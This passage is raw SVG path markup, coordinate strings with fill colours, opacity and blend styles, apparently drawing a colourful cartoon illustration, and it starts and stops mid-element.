0,0,2.77-1.69A5,5,0,0,0,90.22,67a4,4,0,0,0-.1-.59A5.5,5.5,0,0,0,91,64.71l0-.07a4.15,4.15,0,0,0-.36-3.08.22.22,0,0,0,0-.08,4.87,4.87,0,0,0,.35-.94,3.54,3.54,0,0,0-.07-2A4.36,4.36,0,0,0,88.25,56l-.08,0a7.66,7.66,0,0,0-.82-.23,10.65,10.65,0,0,0,3.32-1.91,9,9,0,0,0,3-5.38A9.15,9.15,0,0,0,92.39,41.76Zm-19,10.12A9.19,9.19,0,0,0,77,55c0,.67,0,1.51,0,2.5a7.71,7.71,0,0,0-1.32.6,5.38,5.38,0,0,0-3,4.29,5.54,5.54,0,0,0,.75,3.1,48.81,48.81,0,0,1-5.62,2.88c-1.17.51-2.38,1-3.58,1.44a29.26,29.26,0,0,0,8.48-19.1A9.32,9.32,0,0,0,73.34,51.88Z" style="fill:#fff"></path><path d="M55.44,61.91a8.84,8.84,0,0,1-3.1.71,5.61,5.61,0,0,1-.58,0c.35-.35.69-.73,1-1.12a8.87,8.87,0,0,0,2.66-.79,7.7,7.7,0,0,0,2.39-1.84l.92.09A5.94,5.94,0,0,1,55.44,61.91Z" style="fill:#fff;fill-rule:evenodd"></path><path d="M77.45,61.37a4.13,4.13,0,0,1,1.23-.43c.29,0,.56-.06.63.2s.2.68,0,.93a6.27,6.27,0,0,1-1.52,1.19.61.61,0,0,0-.36.78.61.61,0,0,0,.53.4c0,.24,0,.47,0,.71s0,.39,0,.58l0,0a4.66,4.66,0,0,1-1.64-2.54C76.11,62.42,76.57,61.83,77.45,61.37Z" style="fill:#fab155;fill-rule:evenodd"></path><path d="M65,47.43a1.12,1.12,0,0,0-1,1.25c.26,3.35-.58,5.47-2.12,6.61a5,5,0,0,1-1.11.62,7.16,7.16,0,0,1-4,.37,12.06,12.06,0,0,1-1.82-.54,1.1,1.1,0,0,0-1.4.51c-2.35,4.15-5.58,6.55-8.88,7.39a10.06,10.06,0,0,1-4.46.16,10.54,10.54,0,0,1-5.89-3.41,1.13,1.13,0,0,0-1.74,1.43,12.47,12.47,0,0,0,8.47,5,11.39,11.39,0,0,0,4.37-.34,13.92,13.92,0,0,0,3.92-1.83,10.87,10.87,0,0,0,4.74.42,9.45,9.45,0,0,0,2.45-.68,7.74,7.74,0,0,0,4.74-5.62,4.84,4.84,0,0,0,.51-.14,6,6,0,0,0,1.92-1C65.75,56,67,53,66.23,48.42A1.13,1.13,0,0,0,65,47.43ZM43.44,74.24a24.87,24.87,0,0,1-13.68-4.08,20.93,20.93,0,0,1-4.17-6.77,8.18,8.18,0,0,1-.51-3.94A2.23,2.23,0,0,1,26,57.83a3.06,3.06,0,0,1,1.63-.46,17.48,17.48,0,0,1,3.6.58,21.06,21.06,0,0,0,4.74.53l0,.17a1.07,1.07,0,1,0,2.11.39c.1-.46.23-.9.37-1.34a.25.25,0,0,1,0-.07,16.08,16.08,0,0,1,3.9-6.35,18.37,18.37,0,0,1,4.82-3.45,18.88,18.88,0,0,1,3.24-1.26l-.48.2a6,6,0,0,0-3.44,3.16A2.54,2.54,0,0,0,46.69,52a3.8,3.8,0,0,0,1.6,1.41A3.45,3.45,0,0,0,50,51.72c0-.14,0-.21,0-.22s-.2-.1-.62,0A.66.66,0,1,1,49,50.21c1.26-.31,2,.22,2.18.81s-.06,1.86-1.32,2.91a7.18,7.18,0,0,0,.82.06,5.8,5.8,0,0,0,2.7-.68,5.06,5.06,0,0,0,2.1-2.1,5.14,5.14,0,0,1-.75.06,2.18,2.18,0,0,1-2.11-1,1.58,1.58,0,0,1,.67-2,.66.66,0,0,1,.93.15.67.67,0,0,1-.16.93c-.21.16-.26.3-.25.33s.75.45,2.19.07a4,4,0,0,0-.25-2.36,2.32,2.32,0,0,0-1.31-1.24,2.89,2.89,0,0,0-.66-.16l.46,0a10.52,10.52,0,0,1,6.81,2,1.08,1.08,0,0,0,1.51-.13,1.09,1.09,0,0,0-.13-1.52L62.09,46c.43-.69.88-1.39,1.34-2s1-1.27,1.55-1.33c.84-.1,1.75.2,2.51,1.66a10.9,10.9,0,0,1,.85,2.19,23.63,23.63,0,0,1,.15,2.67A25.08,25.08,0,0,1,43.44,74.24Z" style="fill:#c38255;fill-rule:evenodd"></path><path d="M35.79,51.59a2.36,2.36,0,0,1-1.11.27,3.08,3.08,0,0,1-1.45-.38,5.12,5.12,0,0,1-2.08-2.14c-1.12-2.07-.82-4.32.67-5.12h0c1.49-.8,3.52.19,4.64,2.25S37.28,50.78,35.79,51.59Z" style="fill:#fff;fill-rule:evenodd"></path><path d="M45.11,4.68c1.19-.88,3.46-.51,5.8.94C59.07,10.68,62,21.52,61.13,27.48a28.07,28.07,0,0,0-9.44-5.07,7.61,7.61,0,0,0,1.92-2.61,3.18,3.18,0,0,0,.08-2.52c-.43-1-1.56-2.45-4.37-1.69a1.47,1.47,0,0,0-.35.08l-2.63,1c-.72-2.89-1.4-5.55-1.86-7.31C43.88,7.12,44.12,5.42,45.11,4.68Z" style="fill:#ffd59a;fill-rule:evenodd"></path><path d="M40.93,22.52c-1.47,1.78-3,3.62-4.19,4.2a3.48,3.48,0,0,1-3.93-.18A12.7,12.7,0,0,1,37.92,23l3.85-1.44Z" style="fill:#1cbfd9;fill-rule:evenodd"></path><path d="M49.29,18.75a4,4,0,0,1,1.49-.41h.11s0,0,0,0c0,.53-1.1,2.06-3.1,3.11-.61-.09-1.23-.16-1.86-.22A11.24,11.24,0,0,1,49.29,18.75Z" style="fill:#1cbfd9;fill-rule:evenodd"></path><path d="M29.15,13.93c2.06-1,7.15-2.36,12,4.63l-4.31,1.62c-2.78,1.05-6,3.33-7.19,5.79-1.27.78-3,1.73-4.25,2.44C23,21.17,24.23,16.3,29.15,13.93Z" style="fill:#1cbfd9;fill-rule:evenodd"></path><path d="M6.2,23.28c.84-4.49,3.24-7.19,5.18-7.53,1.71-.3,3,1.26,3.82,2.62,1,1.69,2.36,4.12,3.79,6.68,1.09,1.94,2.2,3.91,3.28,5.81a27.89,27.89,0,0,0-6.82,16.93C9,43.51,4.51,32.33,6.2,23.28Z" style="fill:#ffd59a;fill-rule:evenodd"></path><path d="M25.46,31.79c1.33-.72,3.57-2,5.33-3a7.21,7.21,0,0,0,4.09,1.44,7.19,7.19,0,0,0,3.18-.82c1.75-.87,3.41-2.86,5.17-5,.07-.1.15-.19.23-.29a25.09,25.09,0,0,1,23.35,16,5.2,5.2,0,0,0-2.17-.14,4.45,4.45,0,0,0-2.7,1.8,20.45,20.45,0,0,0-1.76,2.9,12.44,12.44,0,0,0-3.13-1.13,5,5,0,0,0-.35-4.46c-1.23-2.29-3.53-3.36-5.24-2.44a3.17,3.17,0,0,0-1.55,2.55,5.67,5.67,0,0,0,.7,3.17,6.19,6.19,0,0,0,.69,1,18.42,18.42,0,0,0-5.43,1.71,15.87,15.87,0,0,0-1-4c-2.77-7.16-10-11-16.13-8.68s-8.87,10.11-6.1,17.28a15.83,15.83,0,0,0,3.19,5.09,5.91,5.91,0,0,0-1.3.57,4.65,4.65,0,0,0-2,2.62,9,9,0,0,0,.23,5.32,25,25,0,0,1,2.67-31.56Z" style="fill:#fab155;fill-rule:evenodd"></path><path d="M43.44,77.22A27.87,27.87,0,0,0,58,73.16c.07.13.14.26.2.4a14.16,14.16,0,0,1-5.88,3.11A21.79,21.79,0,0,1,40,77,27.38,27.38,0,0,0,43.44,77.22Z" style="fill:#1cbfd9;fill-rule:evenodd"></path><path d="M52.89,82.13a2.56,2.56,0,0,1,.67-.08,2.62,2.62,0,0,1,1.2.29,1.83,1.83,0,0,1,.66,2.75,2.7,2.7,0,0,1-1.57,1A2.29,2.29,0,0,1,51,84.7a1.9,1.9,0,0,1,.33-1.53A2.55,2.55,0,0,1,52.89,82.13Z" style="fill:#1cbfd9;fill-rule:evenodd"></path><path d="M60.43,88.87a31,31,0,0,1-6.51,15.85,10.59,10.59,0,0,0-1.07.53.78.78,0,1,0,.61,1.43,7.8,7.8,0,0,1,2.45-.36,2.25,2.25,0,0,1,1.64.63,2.38,2.38,0,0,1,.51,1.23,6.72,6.72,0,0,1,.07,1.52l-.68,0a.85.85,0,0,0,0-.17,11.55,11.55,0,0,0-.66-2,.55.55,0,0,0-.68-.36.55.55,0,0,0-.37.68,10.51,10.51,0,0,1,.18,1.83H54.79v-.08a9.15,9.15,0,0,0-.33-1.67.55.55,0,1,0-1.08.18,7.58,7.58,0,0,1-.14,1.46.44.44,0,0,1,0,.1h-.48c-.9,0-1.67-.06-2.38-.1.27-.84.52-1.69.73-2.55a36.79,36.79,0,0,0,.9-4.67,1.59,1.59,0,0,0-1.62-1.76c-.71,0-1.44,0-2.17,0-1.87,0-3.74-.12-5.23-.14a1.6,1.6,0,0,0-1.13.46,25.56,25.56,0,0,0-3.78,4.81,38.92,38.92,0,0,0-2.33,4.48c-.74.06-1.57.1-2.42.13a10.66,10.66,0,0,1,.25-1.12.59.59,0,0,0-1.09-.47,10.6,10.6,0,0,0-.76,1.55.14.14,0,0,0,0,.07h-1.2a6,6,0,0,1,.44-1.56.61.61,0,0,0-.17-.83.6.6,0,0,0-.83.18,6.38,6.38,0,0,0-.82,1.43c-.1.23-.2.48-.29.74l-.7,0a6.86,6.86,0,0,1,.46-1.85,3,3,0,0,1,1-1.38,3.52,3.52,0,0,1,2.32-.49,9.83,9.83,0,0,1,2.89.77.78.78,0,0,0,.86-1.29,34.23,34.23,0,0,0,3.41-9.63,3.13,3.13,0,0,0,.35-.65,4.36,4.36,0,0,0,.92-.26,3,3,0,0,0,1.41-1.41,2.62,2.62,0,0,0,.12-.57,2.83,2.83,0,0,0,1.45-2.38,4.19,4.19,0,0,0-.66-2.4,6.3,6.3,0,0,0-1.52-1.71,5.17,5.17,0,0,0-1-.6c0-.69,0-1.39,0-2.08q0-.74-.06-1.47a1.16,1.16,0,0,0,.33-1.19A1.15,1.15,0,0,0,39,81a32,32,0,0,0-6.16,2.19,3.42,3.42,0,0,0-1.75,1.9,2.19,2.19,0,0,0,.65,2,5.51,5.51,0,0,0,1.08.86,10,10,0,0,0,1.13.58.79.79,0,0,0,.12.3.92.92,0,0,0,1.27.26,6.38,6.38,0,0,1,2.42-.89,2.47,2.47,0,0,1,1.95.65A5.38,5.38,0,0,1,40.78,90a2.67,2.67,0,0,1,.56,1.2,1.11,1.11,0,0,1,0,.26,5.77,5.77,0,0,0-1.73-1.61.66.66,0,0,0-.87,1,5.5,5.5,0,0,1,.82,1.48,1.25,1.25,0,0,1,.07,1,1.28,1.28,0,0,1-.24.5,4.87,4.87,0,0,0-2-2.18.67.67,0,0,0-.84,1,3.8,3.8,0,0,1,1,1.55.86.86,0,0,1-.26.94,1,1,0,0,1-.39.23.66.66,0,0,0-.12-.71,4.73,4.73,0,0,0-.74-.93,7,7,0,0,0-1-.6.67.67,0,0,0-.94.11.68.68,0,0,0-.13.33,2,2,0,0,1-.64-.48,2.22,2.22,0,0,1-.31-.45,3.73,3.73,0,0,1-.2-.4A4.31,4.31,0,0,1,32.53,91a.73.73,0,0,0-.63-.82.67.67,0,0,0-.37,0,12,12,0,0,1-2.6-1.86A5.19,5.19,0,0,1,27,85.26a2.71,2.71,0,0,1,.81-2,9.35,9.35,0,0,1,2.28-1.8,28.35,28.35,0,0,1,6.58-2.7,17.07,17.07,0,0,0,8.4,1.9A28.21,28.21,0,0,0,51.17,80l.13.51a.14.14,0,0,1,0,.06A4.62,4.62,0,0,0,49.68,82a3.85,3.85,0,0,0-.63,3.15,4.16,4.16,0,0,0,4.14,3,4.92,4.92,0,0,0,1.13-.14,4.62,4.62,0,0,0,2.74-1.84,3.82,3.82,0,0,0-1.36-5.66,4.44,4.44,0,0,0-1.47-.47,1,1,0,0,0,0-.3l-.14-.57a17.6,17.6,0,0,0,5.29-2.75,27,27,0,0,1,1.12,5.18A30.52,30.52,0,0,1,60.43,88.87Z" style="fill:#fab155;fill-rule:evenodd"></path><path d="M69.88,73.91A54.46,54.46,0,0,1,62,76.12c-.18-.48-.38-1-.59-1.44a59.52,59.52,0,0,0,7.93-2.79,47.72,47.72,0,0,0,8.11-4.34.81.81,0,0,0,.14-.12,1.08,1.08,0,0,0,.3-.16c0,1.09-.09,2.17-.13,3.21A50.78,50.78,0,0,1,69.88,73.91Z" style="fill:#fab155;fill-rule:evenodd"></path><path d="M87.67,64a3.13,3.13,0,0,1,0,.68A6.12,6.12,0,0,0,84.77,63l-.32,0a2.8,2.8,0,0,1,.2-.32c0-.06.12,0,.18,0a1.27,1.27,0,0,1,.56,0,3.68,3.68,0,0,1,1,.23,2.35,2.35,0,0,1,1,.51A.77.77,0,0,1,87.67,64Z" style="fill:#fab155;fill-rule:evenodd"></path><path d="M87.49,59.76c.11.12.26.19.28.36a4,4,0,0,1,0,.49,5.72,5.72,0,0,0-.55-.22,5.31,5.31,0,0,0-2.51-.24c0-.21.21-.39.36-.58s.18-.09.27-.13a1.85,1.85,0,0,1,.58-.09,2.74,2.74,0,0,1,1,.14A1.63,1.63,0,0,1,87.49,59.76Z" style="fill:#fab155;fill-rule:evenodd"></path><path d="M86.23,68.62a1.76,1.76,0,0,1-1,.81l-.17.06,0-.38a.61.61,0,0,0,.64-.38.62.62,0,0,0-.35-.8,3.83,3.83,0,0,1-1.5-1.37A.9.9,0,0,1,84,65.49s0,0,0,0a.34.34,0,0,1,.14,0,2,2,0,0,1,.57.21,4.77,4.77,0,0,1,1.07.79,1.87,1.87,0,0,1,.67,1A1.63,1.63,0,0,1,86.23,68.62Z" style="fill:#fab155;fill-rule:evenodd"></path><path d="M90,47.74A5.31,5.31,0,0,1,88.21,51a7.22,7.22,0,0,1-3.52,1.57,1.26,1.26,0,0,0-1,1.18c0,.75-.14,2.26-.28,4.16a2.62,2.62,0,0,0-.41.68,3.05,3.05,0,0,0,0,2,3.88,3.88,0,0,0,.24.45,2.14,2.14,0,0,0-.51.92,3.16,3.16,0,0,0,0,1.5,2.3,2.3,0,0,0-.71.77,2.92,2.92,0,0,0-.07,3,4.15,4.15,0,0,0,.72.83c-.11,1.49-.21,2.93-.3,4.23-.15,2-.25,3.71-.29,4.68a1.27,1.27,0,0,0,1,1.28,3.87,3.87,0,0,1,2.37,1.39,3.43,3.43,0,0,1-.85,4.86,5.91,5.91,0,0,1-1.07.63,7.41,7.41,0,0,0-.28-3.32,2.83,2.83,0,0,0-2.66-2,3.62,3.62,0,0,0-3.41,2.41,8,8,0,0,0-.63,3.16,4.11,4.11,0,0,1-1-.69,3.37,3.37,0,0,1-1.07-2.35,3.18,3.18,0,0,1,1.27-2.56,6.49,6.49,0,0,1,3.14-1.32,1.26,1.26,0,0,0,1.06-1.15c.18-2.68.4-7.42.56-12l.06-1.56a3.51,3.51,0,0,0,.6-.48,2.88,2.88,0,0,0,.69-2.62,2.66,2.66,0,0,0-1.15-1.77c.08-2.83.11-5,.07-5.65a1.26,1.26,0,0,0-1-1.16,5.43,5.43,0,0,1-3.3-2.24,6,6,0,0,1-1-3.95,6.25,6.25,0,0,1,1.66-3.88,5.31,5.31,0,0,1,2.21-1.35A11.93,11.93,0,0,0,79.44,46a3.4,3.4,0,0,0,3.24,2.34c1.87.17,3-.26,3.76-1.23a5.25,5.25,0,0,0,1-2.43A22.54,22.54,0,0,0,87.66,42a7.42,7.42,0,0,1,1.56,1.73A5.46,5.46,0,0,1,90,47.74Z" style="fill:#d0deeb;fill-rule:evenodd"></path><g style="clip-path:url(#adee377d-7cb7-4640-a95b-844043b18696)"><path d="M66.47,52.16A1.33,1.33,0,0,0,65.8,51a5.27,5.27,0,0,1-.93,1.16c-.66,2.51-3.17,4-5.6,4.47-1.54.3-3.71.46-5.06-.5a1.18,1.18,0,0,0-.25.68,1,1,0,0,0-1.1.31,13.71,13.71,0,0,1-7.91,5c-3.67.71-6.86-.45-10-2.25a1.11,1.11,0,0,0-1.37.27c-.88-.21-2,.57-1.6,1.57,2.77,6.76,13.62,8.41,18.33,2.76a1.59,1.59,0,0,0,.05-1.89,14.08,14.08,0,0,0,4.38-4,1,1,0,0,0,.18-.59,10.59,10.59,0,0,0,4.62-.08,1.26,1.26,0,0,0,.8,1.58c1.73.6,3.64-.55,4.69-1.87A7.8,7.8,0,0,0,66.47,52.16ZM40.54,64.75a7.53,7.53,0,0,1-.85-.2,15,15,0,0,0,3.54.23A7.62,7.62,0,0,1,40.54,64.75Z" style="fill:#231f20;fill-rule:evenodd;opacity:0.30000000000000004;mix-blend-mode:multiply"></path><path d="M36.66,92.8c-.61-.41-1.38-.58-2-1a14,14,0,0,1-1.6-2.06c-.94-1-2.24-1.54-3.3-2.43a6.9,6.9,0,0,1-2.3-4.5c-.18-1.29-2.26-1-2.24.3a8.29,8.29,0,0,0,3.5,6.81,10.65,10.65,0,0,1,2.45,1.88c.35.43.56,1,.92,1.39,1,1.22,2.71,1.49,3.62,2.81a1.29,1.29,0,0,0,2.38-.65A3,3,0,0,0,36.66,92.8Z" style="fill:#231f20;fill-rule:evenodd;opacity:0.30000000000000004;mix-blend-mode:multiply"></path><path d="M56,85.56a.85.85,0,0,0-1.13.06c-.16.19-.32.38-.49.55l-.2.18,0,0-.13.1a2.89,2.89,0,0,1-1.13.45l-.06,0h-.43s-.38,0-.2,0l-.26-.06-.33-.09-.12,0-.08,0-.23-.13-.2-.13a2.2,2.2,0,0,1-.73-.88,2.28,2.28,0,0,1-.23-.94,2.79,2.79,0,0,1,.87-2,.67.67,0,0,0-.82-1,3.86,3.86,0,0,0-1.2,4.93,4.23,4.23,0,0,0,4.77,2.15,4.15,4.15,0,0,0,2.6-2A.86.86,0,0,0,56,85.56Z" style="fill:#231f20;fill-rule:evenodd;opacity:0.30000000000000004;mix-blend-mode:multiply"></path><path d="M80.1,69.21a.8.8,0,0,0-1-.2c-.76.33-1.48.84-2.21,1.23s-1.5.78-2.26,1.14q-2.2,1-4.49,1.81a58.25,58.25,0,0,1-9.19,2.2,1.2,1.2,0,0,0-.84-1.45,15.21,15.21,0,0,0,1.71-1.49,1.49,1.49,0,0,0-.51-2.34,1.31,1.31,0,0,0-1.93-.84C48.3,74.88,34.5,73.11,26.58,63.19A24.47,24.47,0,0,1,21.24,47a26.32,26.32,0,0,1,1.81-8.4,44.46,44.46,0,0,1,3.44-6.1c1.38-.84,2.79-1.59,4.2-2.37,1.74,1.67,4.9,2,7.08,1.39,4.06-1.17,6-5,9.47-7a1.36,1.36,0,0,0,.17-2.15,1.48,1.48,0,0,0,1-.48l.06-.07.12-.17.26-.2c.24-.23.45-.49.71-.71a6.56,6.56,0,0,1,.89-.7,1.12,1.12,0,0,0,.72-.17l.1-.07a1.53,1.53,0,0,0,.31-2.36c-.83-.91-2-.61-3-.09a1.92,1.92,0,0,0,0-1.14c-1-4-3.66-8.77-2.6-12.92a1.27,1.27,0,0,0-2.32-1c-1.42,2-1.4,4.31-1,6.66a39.71,39.71,0,0,0,2.11,8.15,2,2,0,0,0,1.88,1.56h.1l0,0a2.38,2.38,0,0,0-.51.24,2,2,0,0,0-.84,1.19,1.76,1.76,0,0,0,.79,2h0c-2.65.24-4.34,2.12-6.3,3.78a7.45,7.45,0,0,1-4.21,2c-1.49.05-2.31-.78-3.41-1.66a1.68,1.68,0,0,0-2.81,1.48,17.81,17.81,0,0,0-2.18,1.1l0-.06a2.42,2.42,0,0,0,.45-1.9c-.53-2.73-1.28-5.14-1-8a13.75,13.75,0,0,1,2.9-7c.7-1-.7-2.4-1.67-1.67-5.37,4.06-7.32,12.38-4.46,18.46a2.35,2.35,0,0,0,.63.82c-3.52,2.94-5.5,8.59-6.31,12.73a29.74,29.74,0,0,0-.49,3.64,15.82,15.82,0,0,0-2.12-2.75,36.87,36.87,0,0,1-2.56-3.53,29.87,29.87,0,0,1-3.73-8.09,24.19,24.19,0,0,1,1.47-17.14c.57-1.21-1-2.74-2-1.54C4,18,3,25.15,4.32,31.65a32.26,32.26,0,0,0,3.85,9.69C9.78,44.07,12,47.94,15,49.19a1.87,1.87,0,0,0,2.17-.71A26.94,26.94,0,0,0,19,57.9,29.15,29.15,0,0,0,37.89,75.31a1.14,1.14,0,0,0,.24,1.47,7.26,7.26,0,0,0,1.53,1,9.28,9.28,0,0,1-1.24-.23c-.38-.09-2.13-.32-2.26-.76a1.52,1.52,0,0,0-3,.4c0,1.81,1.49,2.61,3.08,2.92l.94.16c-.52.16-1,.34-1.54.52-.32.12-.66.25-1,.4-2.06.71-3.83,2-3.67,3.89a1.15,1.15,0,0,0,2.3,0c.08-.73,2.31-1.44,2.89-1.62a20.57,20.57,0,0,1,3-.51,1.09,1.09,0,0,0,0,.18c0,1.2-.08,2.44,0,3.64a1.34,1.34,0,0,0,.35.76,1.86,1.86,0,0,1,1.54.87,2.61,2.61,0,0,0,.17.28l.12.16.35.46a4,4,0,0,1,.48.82.85.85,0,0,0,.25-.21,3.4,3.4,0,0,1,.22,1.76,2.33,2.33,0,0,1-.45,1,9.17,9.17,0,0,0,.37-2c0-.62-1-.94-1.23-.33a16.35,16.35,0,0,0-.68,2.19c-.19.66-.39,1.31-.61,2a.81.81,0,0,0-1.15.39,9.59,9.59,0,0,0-.44,1.31l-.63.2a.55.55,0,0,0-.4.6.54.54,0,0,0,.54.48h.14c0,.17-.09.34-.14.5-.3,1-.64,2-1,3.06s-.73,1.93-1.14,2.87-1,2-1.41,3a.71.71,0,0,0-.06.24l.85,0h.31l.12,0h.06l.15,0,.1,0a2.26,2.26,0,0,0,.26-.16,5.54,5.54,0,0,0,.45-.53s.05-.06.06-.07l.11-.15.24-.35.14-.21c.29-.55.58-1.1.85-1.66.69-1.43,1.33-2.87,1.91-4.35.4-1,.77-2,1.11-3a3.47,3.47,0,0,0,.37-.3,3.07,3.07,0,0,0,.9-1.44,3.25,3.25,0,0,0,.07-.45,2.88,2.88,0,0,0,.44-.31,3.14,3.14,0,0,0,1.08-2,5.09,5.09,0,0,0-1.12-3.83,33.26,33.26,0,0,0,.17-6.91c5.77,1,12.5-1.42,16.9-5a.67.67,0,0,0,.7.52,40,40,0,0,0,10.06-2.22,50.44,50.44,0,0,0,4.71-1.91c.79-.37,1.57-.76,2.35-1.18A14.42,14.42,0,0,0,80,70.26.79.79,0,0,0,80.1,69.21ZM50.52,78.39a25.35,25.35,0,0,1-7,.57,1.69,1.69,0,0,0,0-.23,26.22,26.22,0,0,0,6.05-.61A34.25,34.25,0,0,0,55,76.64,20.87,20.87,0,0,1,50.52,78.39Z" style="fill:#231f20;fill-rule:evenodd;opacity:0.30000000000000004;mix-blend-mode:multiply"></path><path d="M38.15,109.37a.89.89,0,0,0-1.38-.31l-.13.09a46.11,46.11,0,0,1-6.44.17l0-.15c0-.1.05-.21.08-.31s.08-.23.12-.34h0v0a1.19,1.19,0,0,1,.08-.16,4,4,0,0,1,.32-.52l0-.06.07-.08.2-.21a2.39,2.39,0,0,1,.23-.22l.11-.09h0l0,0,.15-.12.08-.06.3-.19a.73.73,0,0,0,.22-1s0-.06,0-.09a.73.73,0,0,0-.88-.5,4.34,4.34,0,0,0-3.53,3.6q0,.13,0,.3a.7.7,0,0,0-.51.3q-.3-.08-.6-.18c-.76-.28-1.32,1-.56,1.33a12.27,12.27,0,0,0,2.38.78.84.84,0,0,0,.35.07.77.77,0,0,0,.71.15.31.31,0,0,0,.1-.05,18.58,18.58,0,0,0,2.79.07c1.07-.06,2.13-.18,3.19-.31.22,0,.42,0,.63-.09.61,0,1.22-.11,1.83-.2C38.93,110.81,38.84,109.54,38.15,109.37Z" style="fill:#231f20;fill-rule:evenodd;opacity:0.30000000000000004;mix-blend-mode:multiply"></path><path d="M60.8,109.4a.76.76,0,0,0-1.1-.92l-.07,0a.78.78,0,0,0-.51-.07,26.42,26.42,0,0,1-7.37.38l.21-.63a28.34,28.34,0,0,0,.83-2.86c.37-1.55,1.07-4.32-.67-5.33a4.54,4.54,0,0,0-2.45-.29l-3.12.15a9.44,9.44,0,0,0-2.91.35c-.74.28-1.57,1-1.51,1.82a.65.65,0,0,0,1.1.46,2.64,2.64,0,0,1,.65-.6,2.55,2.55,0,0,1,.81-.21c.81-.09,1.63-.06,2.44-.09l2.54-.11c.35,0,1.21-.19,1.51.09s.14.54.14.72a5.41,5.41,0,0,1-.08,1.06,23.9,23.9,0,0,1-.54,2.37c-.21.78-.46,1.55-.74,2.31-.09.25-.2.51-.3.76h0a.71.71,0,0,0-.51,1.31c0,.06-.05.12-.07.19-.34,1,1.2,1.64,1.75.73.07-.12.13-.25.2-.38a30.24,30.24,0,0,0,4,.57,24.44,24.44,0,0,0,5.86-.13C61.79,110.92,61.62,109.53,60.8,109.4Z" style="fill:#231f20;fill-rule:evenodd;opacity:0.30000000000000004;mix-blend-mode:multiply"></path><path d="M78.77,64.77a2.43,2.43,0,0,0-.29-.26l-.16-.13h0l-.5-.41a5.77,5.77,0,0,1-.44-.42,2.57,2.57,0,0,1-.21-.24l0,0-.06-.09a3.15,3.15,0,0,1-.3-.5l-.06-.12v0l-.09-.26c0-.1,0-.19-.07-.29s0-.11,0-.16a1.93,1.93,0,0,1,0-.24s0,0,0-.06l0-.16a.7.7,0,0,0-.41-.84.69.69,0,0,0-.89.29,3.38,3.38,0,0,0,.24,3.1,5,5,0,0,0,1,1.17,6.32,6.32,0,0,0,1.26,1,.84.84,0,0,0,1.08-.21A.85.85,0,0,0,78.77,64.77Z" style="fill:#231f20;fill-rule:evenodd;opacity:0.30000000000000004;mix-blend-mode:multiply"></path><path d="M40.67,17.23c-.43-.49-.88-1-1.36-1.43a16.63,16.63,0,0,0-3.41-2.6,11.43,11.43,0,0,0-4-1.38,6,6,0,0,0-4.2.58A.72.72,0,0,0,28,13.73a24.31,24.31,0,0,1,3.62.07,10.64,10.64,0,0,1,3.43,1.33,15,15,0,0,1,2.81,2.21c.45.44.87.91,1.29,1.38S40,20,40.85,20a.9.9,0,0,0,.87-.67C41.88,18.43,41.22,17.86,40.67,17.23Z" style="fill:#ffd59a;fill-rule:evenodd;mix-blend-mode:overlay"></path><path d="M43.33,20a6,6,0,0,0-1.58.53l-1.55.64L37.11,22.4a20.14,20.14,0,0,0-5.54,2.83c-.61.51.2,1.58.86,1.11a26.56,26.56,0,0,1,5.5-2.51l2.91-1.19L42.39,22a5.4,5.4,0,0,0,1.48-.74A.77.77,0,0,0,43.33,20Z" style="fill:#ffd59a;fill-rule:evenodd;mix-blend-mode:overlay"></path><path d="M23.1,31.55l-6.23-11a16.83,16.83,0,0,0-3.2-4.65,5.17,5.17,0,0,0-2.32-1.2,4,4,0,0,0-1.19-.09A3.85,3.85,0,0,0,8.87,15c-.73.34-.2,1.43.53,1.26C10.78,16,12.17,17,13,18a16.54,16.54,0,0,1,1.29,2.13l1.39,2.48q2.82,5,5.63,10A1.06,1.06,0,0,0,23.1,31.55Z" style="fill:#ffd59a;fill-rule:evenodd;mix-blend-mode:overlay"></path><path d="M61.78,24a30.7,30.7,0,0,0-.47-3.56,26,26,0,0,0-2.18-6.53,22.51,22.51,0,0,0-8.07-9.17,11.24,11.24,0,0,0-7.09-2,.77.77,0,0,0-.74.65.74.74,0,0,0,.54.82,16.12,16.12,0,0,1,5.69,2,19.43,19.43,0,0,1,4.33,3.61,22.74,22.74,0,0,1,5.27,10.44,26.85,26.85,0,0,1,.52,3.45c.05.61.08,1.22.09,1.84a10.38,10.38,0,0,0,.09,2,1,1,0,0,0,2,0A10.63,10.63,0,0,0,61.78,24Z" style="fill:#ffd59a;fill-rule:evenodd;mix-blend-mode:overlay"></path><path d="M69,46.54a.78.78,0,0,0,.11-.87c-.14-.26-.28-.53-.41-.8a27.73,27.73,0,0,0-7.61-14.06,29.1,29.1,0,0,0-5.52-4.23A19.06,19.06,0,0,0,49,23.89a.86.86,0,0,0-1,.49.83.83,0,0,0,.34,1c1.79.8,3.62,1.42,5.34,2.38a24.56,24.56,0,0,1,4.76,3.4A25.89,25.89,0,0,1,65.16,41c.14.35.26.69.38,1a2.75,2.75,0,0,0-.64,0,3.91,3.91,0,0,0-2.35,1.59A9.69,9.69,0,0,0,61.06,46c-3.35-1.45-7.32-1.28-10.8-.42a20.86,20.86,0,0,0-10.32,5.79,13.84,13.84,0,0,0-3.12,5.55.71.71,0,0,0,1.37.38A14.72,14.72,0,0,1,45,49.71a20.36,20.36,0,0,1,10.25-2.78,14.74,14.74,0,0,1,5.62,1.33,1.06,1.06,0,0,0,1.43-1.47c.47-.58.9-1.18,1.35-1.77s.92-1.16,1.52-1.28a1,1,0,0,1,.61.12,2.42,2.42,0,0,1,.44.35,24.7,24.7,0,0,1,.58,9.22c-.55,4.22-2.85,7.92-5.11,11.44a25,25,0,0,1-9.55,8.74c-.77.38-.22,1.74.59,1.4a24.7,24.7,0,0,0,9.63-7.71c2.75-3.45,5.38-7.36,6.35-11.74A25.08,25.08,0,0,0,69,46.54Z" style="fill:#ffd59a;fill-rule:evenodd;mix-blend-mode:overlay"></path><path d="M60.46,60.15a.83.83,0,0,0-.72-.81.81.81,0,0,0-.9.59,4.77,4.77,0,0,1-2.67,3.5,6.75,6.75,0,0,1-2.43.61,5.43,5.43,0,0,1-2.53-.26c-.68-.31-1.46.51-.85,1.1a4.39,4.39,0,0,0,3.16.92A8.41,8.41,0,0,0,57,65.15,5.35,5.35,0,0,0,60.46,60.15Z" style="fill:#ffd59a;fill-rule:evenodd;mix-blend-mode:overlay"></path><path 